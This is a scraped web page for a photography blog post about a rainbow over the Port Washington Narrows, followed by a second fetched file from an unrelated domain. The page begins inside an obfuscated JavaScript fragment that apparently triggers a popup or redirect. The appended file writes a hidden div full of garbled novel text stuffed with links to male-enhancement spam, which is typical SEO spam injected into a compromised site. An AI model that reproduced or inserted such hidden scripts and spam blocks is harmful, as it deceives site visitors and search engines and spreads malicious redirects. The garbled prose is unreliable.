_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</style></head><body class="post-template-default single single-post postid-262 single-format-image"><nav id="mobile-static-menu"><div class="menu-default-menu-container"><ul id="menu-default-menu" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><a href="http://davidprentice.com">Home</a></li><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://davidprentice.com/people/">People</a></li><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://davidprentice.com/places/">Places<script defer src="[data-uri]"></script></a></li><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://davidprentice.com/things/">Things</a></li><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://davidprentice.com/gear/">Gear</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://davidprentice.com/faq/">FAQ</a></li><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://davidprentice.com/contact/">Contact</a></li><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://davidprentice.com/about/">About</a></li></ul></div></nav> <button class="mobile-toggle-button"><i class="fa fa-bars"></i></button><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="jumbosearch"> <span class="fa fa-remove closeicon"></span><div class="form"><form role="search" method="get" class="search-form" action="https://davidprentice.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div><div id="static-bar"><div id="static-logo"><h1 class="site-title title-font"><a href="https://davidprentice.com/" rel="home">David Prentice Photography</a></h1></div><div id="static-menu"><div class="menu-default-menu-container"><ul id="menu-default-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><a href="http://davidprentice.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://davidprentice.com/people/">People</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://davidprentice.com/places/">Places<script defer src="[data-uri]"></script></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://davidprentice.com/things/">Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://davidprentice.com/gear/">Gear</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://davidprentice.com/faq/">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://davidprentice.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://davidprentice.com/about/">About</a></li></ul></div></div> <a id="searchicon" > <i class="fa fa-search"></i> </a></div><header id="masthead" class="site-header header-medium search-disabled" role="banner" data-stellar-background-ratio='0.05'><div class="layer"><div class="container"><div class="site-branding col-md-12"><div class="site-logo"></div><div id="text-title-desc"><h1 class="site-title title-font"><a href="https://davidprentice.com/" rel="home">David Prentice Photography</a></h1><h2 class="site-description">People, Places, Things</h2></div></div><div class="social-icons col-md-12"> <a href="https://www.facebook.com/davidprenticephotography"><img src="https://davidprentice.com/wp-content/themes/freak/assets/social/facebook.png"></i></a> <a href="https://twitter.com/boozer"><img src="https://davidprentice.com/wp-content/themes/freak/assets/social/twitter.png"></i></a> <a href="https://www.instagram.com/davidprenticephotography/"><img src="https://davidprentice.com/wp-content/themes/freak/assets/social/instagram.png"></i></a></div></div><div id="top-bar"><div class="container"><nav id="top-menu"><div class="menu-default-menu-container"><ul id="menu-default-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-671"><a href="http://davidprentice.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://davidprentice.com/people/">People</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://davidprentice.com/places/">Places<script defer src="[data-uri]"></script></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://davidprentice.com/things/">Things</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://davidprentice.com/gear/">Gear</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://davidprentice.com/faq/">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://davidprentice.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://davidprentice.com/about/">About</a></li></ul></div></nav></div></div></div></header><div class="mega-container" ><div id="content" class="site-content container"></div></div><header class="entry-header freak-single-entry-header"><div class="entry-header-bg" style="background-image:url(https://davidprentice.com/wp-content/uploads/2017/11/Rainbow-1-e1510596597102.jpg)"></div><div class="layer"><div class="container"><h1 class="entry-title">The Rainbow</h1><div class="entry-meta"> <span class="posted-on">Posted on <a href="https://davidprentice.com/the-rainbow/" rel="bookmark"><time class="entry-date published" datetime="2017-11-02T09:43:01-07:00">November 2, 2017</time><time class="updated" datetime="2017-11-13T10:10:22-08:00">November 13, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://davidprentice.com/author/davidprentice/">David Prentice</a></span></span></div></div></div></header><div class="mega-container content"><div class="container content"><div id="primary-mono" class="content-area col-md-9"><main id="main" class="site-main" role="main"><article id="post-262" class="post-262 post type-post status-publish format-image has-post-thumbnail hentry category-landscape category-photography tag-boat tag-d810 tag-launch tag-nikon tag-rainbow tag-tracyton tag-water post_format-post-format-image"><div id="featured-image"> <img width="1500" height="1001" src="https://davidprentice.com/wp-content/uploads/2017/11/Rainbow-1-e1510596597102.jpg" class="attachment-full size-full wp-post-image" alt="image" decoding="async" fetchpriority="high" /></div><div class="entry-content"><p>I was doing my usual trip around the town when I saw a rainbow over the Port Washington Narrows. So I headed down to the boat launch in Tracyton. I had the 24-70 on the camera but it wasn&#8217;t wide enough. So I quickly swapped it for the 14-24 and snapped this photo before the rainbow dissipated.</p><p>There was a double rainbow when I arrived at the boat launch, but it faded before I could snap a photo.<br /> <script defer src="[data-uri]"></script></p></div><footer class="entry-footer"> <span class="cat-links">Posted in <a href="https://davidprentice.com/category/landscape/" rel="category tag">landscape</a>, <a href="https://davidprentice.com/category/photography/" rel="category tag">photography</a></span><span class="tags-links">Tagged <a href="https://davidprentice.com/tag/boat/" rel="tag">boat</a>, <a href="https://davidprentice.com/tag/d810/" rel="tag">D810</a>, <a href="https://davidprentice.com/tag/launch/" rel="tag">launch</a>, <a href="https://davidprentice.com/tag/nikon/" rel="tag">nikon</a>, <a href="https://davidprentice.com/tag/rainbow/" rel="tag">rainbow</a>, <a href="https://davidprentice.com/tag/tracyton/" rel="tag">tracyton</a>, <a href="https://davidprentice.com/tag/water/" rel="tag">water</a></span></footer></article></main></div><div id="secondary" class="widget-area col-md-3" role="complementary"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Make a payment</h3><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"> <input type="hidden" name="cmd" value="_s-xclick"> <input type="hidden" name="hosted_button_id" value="DBRNHV3Y7V7E8"> <input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_paynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"> <img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></form></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Donate</h3><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"> <input type="hidden" name="cmd" value="_s-xclick"> <input type="hidden" name="hosted_button_id" value="E6HRAUHPZLJKY"> <input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"> <img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></form></div></aside><aside id="media_image-6" class="widget widget_media_image"><h3 class="widget-title title-font">David Prentice</h3><img width="300" height="169" src="https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-300x169.jpg" class="image wp-image-327  attachment-medium size-medium" alt="Me" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-300x169.jpg 300w, https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-768x432.jpg 768w, https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-1024x576.jpg 1024w, https://davidprentice.com/wp-content/uploads/2017/11/IMG_0178-2-e1510598590611.jpg 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title title-font">Archives</h3><ul><li><a href='https://davidprentice.com/2017/11/'>November 2017</a>&nbsp;(4)</li><li><a href='https://davidprentice.com/2017/10/'>October 2017</a>&nbsp;(7)</li><li><a href='https://davidprentice.com/2017/09/'>September 2017</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2017/07/'>July 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2017/06/'>June 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2017/03/'>March 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2017/02/'>February 2017</a>&nbsp;(3)</li><li><a href='https://davidprentice.com/2017/01/'>January 2017</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2016/12/'>December 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/10/'>October 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/09/'>September 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/07/'>July 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/06/'>June 2016</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2016/05/'>May 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/04/'>April 2016</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2016/03/'>March 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/02/'>February 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2016/01/'>January 2016</a>&nbsp;(1)</li><li><a href='https://davidprentice.com/2008/08/'>August 2008</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2008/06/'>June 2008</a>&nbsp;(2)</li><li><a href='https://davidprentice.com/2008/01/'>January 2008</a>&nbsp;(1)</li></ul></aside></div></div></div><div id="footer-sidebar" class="widget-area"><div class="container"><div class="footer-column col-md-3 col-sm-6"><aside id="custommetawidget-6" class="widget customMetaWidget"><h3 class="widget-title title-font">Meta</h3><ul><li><a href="https://davidprentice.com/wp-login.php">Log in</a></li><li><a href="https://davidprentice.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li><li><a href="https://davidprentice.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li></ul></aside></div><div class="footer-column col-md-3 col-sm-6"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Mailing Address</h3><div class="textwidget custom-html-widget"><ul><li>5054 Ridgemont Ct. NE</li><li>Bremerton, WA  98311</li><li>Phone: 360.649.4543</li><li>Fax: 360.627.9074</li></ul></div></aside></div><div class="footer-column col-md-3 col-sm-6"><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Business Hours</h3><div class="textwidget custom-html-widget"><ul><li>Monday to Friday 9am to 6pm</li><li>After hours by appointment only.</li></ul></div></aside></div><div class="footer-column col-md-3 col-sm-6"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title title-font">Powered By:</h3><div class="textwidget custom-html-widget"><ul><li>Debian Linux</li><li>Wordpress</li><li>nginx, PHP, mariaDB</li></ul></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info container"> Designed By <a target="blank" href="https://inkhive.com/" rel="nofollow">InkHive</a>. <span class="sep"></span> <span class="custom-info"> &copy; 2026 David Prentice Photography. All Rights Reserved. </span></div></footer></div> <script type="text/javascript" src="https://davidprentice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://davidprentice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_2e187162915b1d22fd4558fee30f5613.php?ver=6.0.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.0.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_88dfb5d58d16658e818b628cd92a4972.php?ver=20120206" id="freak-navigation-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_a329b89caa2daaf20cddeb96356c93ac.php?ver=20130115" id="freak-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_1bbdb08c801eecbd874043e4d9fa792b.php?ver=1" id="freak-custom-js-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=davidprentice.com
body_size: 13484
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Wang Shengmu means this to me.When practicing in Xingshan Mountain, the environment is simple, and all the branches are brothers and sisters of the famous sect.Liu Hongmian smiled and said Collecting dragon energy is a test <a href="https://www.goldenspikerodeo.com/jVgLJLuyv/unleash-your-potential-jajzfxc-a-guide-to-a-bigger-penis/">Unleash Your Potential: A Guide to a Bigger Penis</a> given to you by the national teacher.</p>
<p>But Jingxin <a href="https://www.goldenspikerodeo.com/tuBJssf/unlock-your-best-sex-life-how-performance-pills-qvzoagga-can-help/">Unlock Your Best Sex Life: How Performance Pills Can Help</a> and Jingyuan, from <a href="https://www.goldenspikerodeo.com/qZqCE/boost-your-qdjulnibt-confidence-a-guide-to-male-enhancement-cream-at-walmart/">Boost Your Confidence: A Guide to Male Enhancement Cream at Walmart</a> Leizhou to Xiangzhou, from Xiangzhou to Yongzhou, were played and applauded by Xu Qi an one after another, which made them angry and accompanied by <a href="https://www.goldenspikerodeo.com/ypHjeQ/boost-your-dzl-game-a-guide-to-supplements-for-male-performance/">Boost Your Game: A Guide to Supplements for Male Performance</a> a strong sense of fatigue.On Zhu Er s body, a shallow little golden dragon swims out, riding the clouds and fog, as if about to ride the wind and go away.</p>
<p>Miao Youfang stared at Xu Qi an for a few seconds, then lowered his head.He was afraid that the servant girl would not be able to withstand the temptation and drink it secretly.</p>
<p>It is reasonable, but it cannot be effectively summarized, let alone how to check it.The course of the matter is roughly like this.What do you think about it Ji Xuan looked <a href="https://www.goldenspikerodeo.com/IqoxoYdR/boost-linu-your-size-foods-that-naturally-enhance-penile-size/">Boost Your Size: Foods That Naturally Enhance Penile Size</a> around at the crowd.</p>
<p>For a proud <a href="https://www.goldenspikerodeo.com/abkEM/revive-your-passion-exploring-sisug-medication-to-increase-libido/">Revive Your Passion: Exploring Medication to Increase Libido</a> young genius like Xu Yuanhuai, it was a painful blow and a resounding slap in <a href="https://www.goldenspikerodeo.com/moznG/unlock-nynvzx-your-inner-genius-simple-steps-to-boost-your-brainpower/">Unlock Your Inner Genius: Simple Steps to Boost Your Brainpower</a> the face.Half an hour later, Luo Yuheng s cold voice came from the darkness Don t cling to me, get out of here.</p>
<p>What is this blow I didn t want to understand it at first, but <a href="https://www.goldenspikerodeo.com/VDEeljk/ignite-the-spark-exploring-the-ymylzafqx-world-of-pills-to-boost-desire/">Ignite the Spark: Exploring the World of Pills to Boost Desire</a> when I saw Chai Xian s leaving soul disease, I suddenly understood why Chai Jianyuan <a href="https://www.goldenspikerodeo.com/MJsyw/indulge-your-trnhf-senses-how-aphrodisiac-chocolate-tabs-can-boost-your-romance/">Indulge Your Senses: How Aphrodisiac Chocolate Tabs Can Boost Your Romance</a> would hide his life experience.Everyone s eyes immediately <a href="https://www.goldenspikerodeo.com/IqoxoYdR/boost-linu-your-size-foods-that-naturally-enhance-penile-size/">Boost Your Size: Foods That Naturally Enhance Penile Size</a> fell on Chai Xian, who was suspicious of his life.</p>
<p>Brother has no choice but to marry the Huangfu family and marry Xiaolan <a href="https://www.goldenspikerodeo.com/HqP/unlock-jggsot-your-potential-are-penus-enlargement-tablets-the-right-choice/">Unlock Your Potential: Are Penus Enlargement Tablets the Right Choice?</a> as soon as possible.In the entire Dafeng Jianghu, only the Wulin League in Jianzhou is keen on <a href="https://www.goldenspikerodeo.com/HpL/pbsj-unleash-the-cuteness-decoding-the-pussy-cat-pack/">Unleash the Cuteness: Decoding the Pussy Cat Pack</a> maintaining order.</p>
<p>Miss Wang s marriage to Erlang is a complete marriage.Since then, there has been no news <a href="https://www.goldenspikerodeo.com/mzBw/unlock-your-mofec-potential-a-guide-to-a-bigger-member/">Unlock Your Potential: A Guide to a Bigger Member</a> and he has never appeared again.</p>
<p>I have seen the supervisor.Bingyi Yuanjun saluted.Qi Huan Danxiang is a fourth rank heart Gu master, Xu Yuanshuang a sixth rank warlock, and Xu Yuanhuai a fifth <a href="https://www.goldenspikerodeo.com/hMeCxa/maximize-your-energy-fupwxup-simple-strategies-to-prolong-power/">Maximize Your Energy: Simple Strategies to Prolong Power</a> rank warrior.</p>
<p>Fear of personality <a href="https://www.goldenspikerodeo.com/aeqYB/unlock-your-potential-find-the-axeja-best-penis-extender/">Unlock Your Potential: Find the Best Penis Extender</a> 98 <a href="https://www.goldenspikerodeo.com/JgFghiy/ignite-the-spark-uncovering-the-xyflh-truth-about-female-arousal-pills/">Ignite the Spark: Uncovering the Truth About Female Arousal Pills</a> is equal to a dead end, it is best not to get out of bed today.Although many rich families secretly buy it for use.</p>
<p>Let s go in, too, let s go in too The little <a href="https://www.goldenspikerodeo.com/AAQsoOLp/side-effects-of-nitro-wood-magnum-what-to-expect-mopng/">Side Effects of Nitro Wood Magnum: What to Expect</a> white fox tried to struggle out of Mu Nanzhi s arms, but failed, so he had to seduce him instead Go in with <a href="https://www.goldenspikerodeo.com/yhDZZIi/hwyd-ignite-the-spark-natural-supplements-for-sex-drive/">Ignite the Spark: Natural Supplements for Sex Drive</a> him to have fun.Miao Youfang was not convinced, but listened intently with his ears up.</p>
<p>Jing Xin said slowly Can the poor monk abide by himself The precepts imposed on the chai benefactor, if the monks don t tell lies, you can t tell a lie.The light is dim, the ground and walls are piled up with black <a href="https://www.goldenspikerodeo.com/nALldwgG/boost-your-stamina-how-to-wpjjp-find-your-perfect-rhino-pill-near-you/">Boost Your Stamina: How to Find Your Perfect Rhino Pill Near You</a> rocks, and the color is gray and gloomy.</p>
<p>Gongsun Xiangyang nodded and said However, the Buddhist monks have made some movement today.Luo Yuheng felt that his smile was very mean, and frowned slightly.</p>
<p>Xu Qi an sighed How likely <a href="https://www.goldenspikerodeo.com/FqkvIko/is-it-right-for-ioguuscpj-you-a-guide-to-penile-enlargement-procedures/">Is It Right For You? A Guide to Penile Enlargement Procedures</a> <a href="https://www.goldenspikerodeo.com/AseYitW/unlock-your-potential-a-deep-dive-into-alpha-labs-goxht-male-enhancement/">Unlock Your Potential: A Deep Dive into Alpha Labs Male Enhancement</a> is the backlash of karma Luo <a href="https://www.goldenspikerodeo.com/wiETrsg/taking-back-your-health-a-guide-to-choosing-the-right-pills-pvpdoy-for/">Taking Back Your Health: A Guide to Choosing the Right Pills for</a> Yuheng After thinking about it for a while, he <a href="https://www.goldenspikerodeo.com/aeqYB/unlock-your-potential-find-the-axeja-best-penis-extender/">Unlock Your Potential: Find the Best Penis Extender</a> evaluated If we practice hard, the chance of the karmic fire coming back is less than half.Gongsunxiu answered We don t know more than Xiongtai, and we are equally <a href="https://www.goldenspikerodeo.com/qZqCE/boost-your-qdjulnibt-confidence-a-guide-to-male-enhancement-cream-at-walmart/">Boost Your Confidence: A Guide to Male Enhancement Cream at Walmart</a> curious about the identity of Senior Xu.</p>
<p>In his understanding, Chai Xing er is scheming, ambitious, and cunning, her temperament is like a lilac flower with sorrow, she is pitiful, she is not a simple woman in essence.You go take a shower first, tsk, this body <a href="https://www.goldenspikerodeo.com/IYOaq/unlock-potential-a-deep-ylv-dive-into-penile-extension-devices/">Unlock Potential: A Deep Dive into Penile Extension Devices</a> smells like sweat.</p>
<p>No, it s not luck, it s It s the aggregation effect between Long Qi and me.The <a href="https://www.goldenspikerodeo.com/ytiDSR/small-changes-big-returns-how-to-grow-ynutmc-your-pennies/">Small Changes, Big Returns: How to Grow Your Pennies</a> little white fox rushed over with a whoosh , sniffing while twitching its nose.</p>
<p>Hearing this, everyone present, as well as Xu Qi an outside, held their breath almost at the same time, waiting for the answer.The <a href="https://www.goldenspikerodeo.com/JZWu/unleash-the-rhythm-yxtmwilsu-a-deep-dive-into-jackhammer-sex/">Unleash the Rhythm: A Deep Dive into Jackhammer Sex</a> moon sky that appeared can build the power of the seven merchants.</p>
<p>Warm eyes <a href="https://www.goldenspikerodeo.com/DgZIPgR/jkb-is-penile-enlargement-expensive-exploring-the-costs-involved/">Is Penile Enlargement Expensive? Exploring the Costs Involved</a> in the bedroom, in front of the <a href="https://www.goldenspikerodeo.com/HqP/unlock-jggsot-your-potential-are-penus-enlargement-tablets-the-right-choice/">Unlock Your Potential: Are Penus Enlargement Tablets the Right Choice?</a> vanity mirror, wearing a light gauze, a charming woman with <a href="https://www.goldenspikerodeo.com/ImP/supercharge-your-brand-how-to-leverage-boosted-pro-reviews-ixufyk/">Supercharge Your Brand: How to Leverage Boosted Pro Reviews</a> a slender waist, dressing in the mirror, beautifully shining her eyes Li Lang, are you awake Li Lingsu <a href="https://www.goldenspikerodeo.com/MfBC/zwutowpu-boost-your-drive-discover-the-best-natural-male-libido-enhancer/">Boost Your Drive: Discover the Best Natural Male Libido Enhancer</a> threw off the quilt and <a href="https://www.goldenspikerodeo.com/XpNqbCdw/unlock-your-confidence-how-to-achieve-wfbbwv-a-bigger-thicker-physique/">Unlock Your Confidence: How to Achieve a Bigger, Thicker Physique</a> got out of bed, hugged the charming <a href="https://www.goldenspikerodeo.com/FefnpmGR/boost-your-confidence-how-to-get-your-hands-on-free-viagra-samples-at-vkmcwpa-walgreens/">Boost Your Confidence: How to Get Your Hands on Free Viagra Samples at Walgreens</a> <a href="https://www.goldenspikerodeo.com/kbbbirgJ/boost-your-confidence-soizceny-natural-ways-to-enhance-male-performance/">Boost Your Confidence: Natural Ways to Enhance Male Performance</a> woman face to face, and said, Sister Wei, I m <a href="https://www.goldenspikerodeo.com/Jmze/weighing-the-risks-fiwzm-what-to-know-about-nhs-penis-enlargement-surgery/">Weighing the Risks: What to Know About NHS Penis Enlargement Surgery</a> here to help you thrush your eyebrows.</p>
<p>Although due to limited talent and diligence in <a href="https://www.goldenspikerodeo.com/QobsEh/take-control-unlocking-wakkt-the-cvs-pharmacy-viagra-cost/">Take Control: Unlocking the CVS Pharmacy Viagra Cost</a> government affairs, his <a href="https://www.goldenspikerodeo.com/nKLE/urospkpsr-is-score-xxl-raising-your-blood-pressure-exploring-the-link/">Is Score XXL Raising Your Blood Pressure? Exploring the Link</a> cultivation was wasted.Auntie, are you explaining to me what it means to be crazy like a devil before the event and holy like a Buddha <a href="https://www.goldenspikerodeo.com/UEbCkuw/unleash-your-inner-drive-a-guide-to-pox-better-endurance/">Unleash Your Inner Drive: A Guide to Better Endurance</a> afterwards Xu Qi an raised her eyebrows, her chest pressed against her aunt s smooth jade back.</p>
<p>Today, I asked the little white fox to chase after Li Lingsu, heh, seeing you here, I knew I guessed right.Xu Qi an said, Because there are so many beautiful women in the capital s Jiaofang Brother <a href="https://www.goldenspikerodeo.com/EDwigo/the-science-behind-it-whats-really-causing-your-mvj-penile-growth/">The Science Behind It: What's Really Causing Your Penile Growth?</a> Xu knows me.</p>
<p>He twitched his nose and smelled the faint fragrance of flowers.Xu Yuanhuai opened his eyes wide, staring at this <a href="https://www.goldenspikerodeo.com/tCoSRwueT/level-up-your-life-are-these-male-fjlclniea-enhancements-actually-effective/">Level Up Your Life: Are These Male Enhancements Actually Effective?</a> scene.</p>
<p>Damn Amid the piercing sound, Zen Master Hengyin s tiger s mouth split open, and the vajra awl in his hand dropped.Master, what I want to ask is, if you don t double cultivate tonight, you will have to double cultivate with me tomorrow, otherwise you won t be able to resist the fire of karma.</p>
<p>The orange <a href="https://www.goldenspikerodeo.com/ImP/supercharge-your-brand-how-to-leverage-boosted-pro-reviews-ixufyk/">Supercharge Your Brand: How to Leverage Boosted Pro Reviews</a> cat <a href="https://www.goldenspikerodeo.com/fwAzPrRJi/unlock-your-potential-natural-ways-to-qvuonzc-increase-penile-size/">Unlock Your Potential: Natural Ways to Increase Penile Size</a> came in and <a href="https://www.goldenspikerodeo.com/CuU/unlock-your-inner-spark-isinging-a-lingering-doubt-with-chingaling-lsn-pills/">Unlock Your Inner Spark: Isinging a Lingering Doubt with Ching-a-Ling Pills?</a> jumped onto the table.Instead of licking the tea immediately, it glanced at the messy bed.It <a href="https://www.goldenspikerodeo.com/AyCCWdkE/unleash-your-inner-goddess-a-holistic-guide-to-owfmhif-a-more-confident-youset/">Unleash Your Inner Goddess: A Holistic Guide to a More Confident Youset</a> may take a year, it may take two years, or even Longer.</p>
<p>A woman s interest in a good man is like a man s <a href="https://www.goldenspikerodeo.com/mItV/rev-up-your-mgpfzlgnq-confidence-atlantas-leading-nonsurgical-enhancement/">Rev Up Your Confidence: Atlanta's Leading Non-Surgical Enhancement</a> sexual interest in a stunning beauty.But <a href="https://www.goldenspikerodeo.com/ypHjeQ/boost-your-dzl-game-a-guide-to-supplements-for-male-performance/">Boost Your Game: A Guide to Supplements for Male Performance</a> Sangbo <a href="https://www.goldenspikerodeo.com/zjEdJ/jaidvpqmr-is-your-weight-loss-happening-where-it-shouldnt/">Is Your Weight Loss Happening Where It Shouldn't?</a> s right arm has mostly good <a href="https://www.goldenspikerodeo.com/zjEdJ/jaidvpqmr-is-your-weight-loss-happening-where-it-shouldnt/">Is Your Weight Loss Happening Where It Shouldn't?</a> thoughts, and the left arm sealed in Leizhou <a href="https://www.goldenspikerodeo.com/PlDPkPw/unleash-xyhlbk-your-inner-beast-how-to-make-your-meat-bigger/">Unleash Your Inner Beast: How to Make Your Meat Bigger</a> obviously belongs to the evil <a href="https://www.goldenspikerodeo.com/AAQsoOLp/side-effects-of-nitro-wood-magnum-what-to-expect-mopng/">Side Effects of Nitro Wood Magnum: What to Expect</a> camp, which is <a href="https://www.goldenspikerodeo.com/rZCmpvN/boost-your-confidence-exploring-bkeifhbm-the-world-of-male-enhancers/">Boost Your Confidence: Exploring the World of Male Enhancers</a> completely different from the friendly right arm.</p>
<p>An invincible hand in Xiangzhou.Founded a sect in Xiangzhou.However, arhats have the faintness of living in the womb, and bodhisattvas have the confusion of being separated from the yin.</p>
<p>The <a href="https://www.goldenspikerodeo.com/zhwkWFe/get-nztujwqlo-your-groove-on-understanding-sex-timing-amp-the-potential-of-sex-fast/">Get Your Groove On: Understanding Sex Timing &amp; The Potential of Sex Fast</a> magistrate gave an impassioned speech on the stage, denouncing Chai Xian s crimes, and deeply regretted the <a href="https://www.goldenspikerodeo.com/FefnpmGR/boost-your-confidence-how-to-get-your-hands-on-free-viagra-samples-at-vkmcwpa-walgreens/">Boost Your Confidence: How to Get Your Hands on Free Viagra Samples at Walgreens</a> murders <a href="https://www.goldenspikerodeo.com/gBF/boost-your-confidence-what-to-know-kbwsy-about-spider-sense-male-enhancement-pills/">Boost Your Confidence: What to Know About Spider Sense Male Enhancement Pills</a> in <a href="https://www.goldenspikerodeo.com/gyGzI/cjbdydnsg-reignite-your-drive-top-supplements-to-boost-your-male-libido/">Reignite Your Drive: Top Supplements to Boost Your Male Libido</a> <a href="https://www.goldenspikerodeo.com/QobsEh/take-control-unlocking-wakkt-the-cvs-pharmacy-viagra-cost/">Take Control: Unlocking the CVS Pharmacy Viagra Cost</a> Xiangzhou and even Zhangzhou.Ji Xuan scanned <a href="https://www.goldenspikerodeo.com/gwF/boost-your-confidence-is-there-a-science-behind-dick-hgun-growth-pills/">Boost Your Confidence: Is There a Science Behind Dick Growth Pills?</a> the crowd <a 